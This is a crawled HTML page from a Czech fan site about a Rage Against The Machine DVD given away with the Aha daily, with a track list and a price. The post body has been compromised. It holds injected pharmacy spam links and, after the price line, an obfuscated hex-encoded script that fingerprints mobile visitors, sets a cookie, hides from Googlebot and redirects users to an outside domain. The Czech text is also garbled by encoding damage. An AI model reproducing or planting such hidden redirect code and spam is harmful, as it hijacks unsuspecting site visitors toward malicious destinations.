

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-15-4-2010-rage-against-the-machine/
body_size: 9313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 15.4.2010: Rage Against The Machine</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 15.4.2010: Rage Against The Machine" href="http://www.ahadenik.cz/clanek/dvd-15-4-2010-rage-against-the-machine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 11.4.2010: Noc patA�A� nA?m' href='http://www.ahadenik.cz/clanek/dvd-11-4-2010-noc-patri-nam/' />
<link rel='next' title='DVD 22.4.2010: KrokodA?l: NA?vrat do krvavA� laguny' href='http://www.ahadenik.cz/clanek/dvd-22-4-2010-krokodyl-navrat-do-krvave-laguny/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-15-4-2010-rage-against-the-machine/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=1962' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-15-4-2010-rage-against-the-machine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-15-4-2010-rage-against-the-machine%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-1962">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-15-4-2010-rage-against-the-machine/" rel="bookmark" title="Trvalý odkaz na DVD 15.4.2010: Rage Against The Machine">DVD 15.4.2010: Rage Against The Machine</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/hudebni/" rel="category tag">Hudební</a>) od autora <span>Lela</span> dne 15. 04. 2010                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><a href="http://www.ahadenik.cz/wp-content/uploads//2010/04/rage_against_the_machine_cs.jpg" rel="lightbox[1962]"> <a href="http://www.petitcolombier.com/uncategorized/what-is-the-generic-for-nexium/">Pills</a>  <a href="http://ordertadalafilcheap.com/">ciprofloxacin from mexico</a>, <a href="http://ordersildenafilcheap.com/">ciprofloxacin from mexico</a>, <a href="http://ordersildenafilcheap24h.com/">ciprofloxacin from mexico</a>, <a href="http://ordertadalafilcheap24h.com/">ciprofloxacin from mexico</a>, <a href="http://homedeliveryofdrugs.com/">ciprofloxacin from mexico</a>, <a href="http://deliverylicenseddrugs.com/">ciprofloxacin from mexico</a>.   <img class="alignright size-full wp-image-1963" title="rage_against_the_machine_cs" src="http://www.ahadenik.cz/wp-content/uploads//2010/04/rage_against_the_machine_cs.jpg" alt="" width="106" height="150" /></a>Dne 15.4. 2010 nA?s v denA�ku <strong>Aha</strong> <a href="http://site.cqaquimica.com.br/sem-categoria/purchase-levothroid/">online</a>  <a href="http://cardiomex.com.br/?p=2911">Pills</a>  A?ekA? DVD <strong>Rage Against The Machine</strong></p>
<p>Obsah DVD :<br />
01. Programme Start <span id="more-1962"></span></p>
<p>Live In Concert:<br />
02. The Ghost Of Tom Joad<br />
03. Vietnow<br />
04. People Of The Sun<br />
05. Bulls On Parade<br />
06. Bullet In The Head<br />
07. Zapata&#8217;s Blood<br />
08. Know Your Enemy<br />
09. Bombtrack<br />
10. Tire Me<br />
11. Killing In The Name</p>
<p>Videoclips (Uncensored Versions):<br />
12. Killing In The Name<br />
13. Bullet In The Head<br />
14. Freedom<br />
15. Bulls On Parade<br />
16. Memory Of The Dead (Land And Liberty)<br />
17. People Of The Sun<br />
18. End Credits</p>
<p><strong>A?A?nr: </strong>HudebnA�</p>
<p><strong>Cena:</strong>A�60 KA?<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-15-4-2010-rage-against-the-machine%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-15-4-2010-rage-against-the-machine/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1962" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="82dd23b696" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="227"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
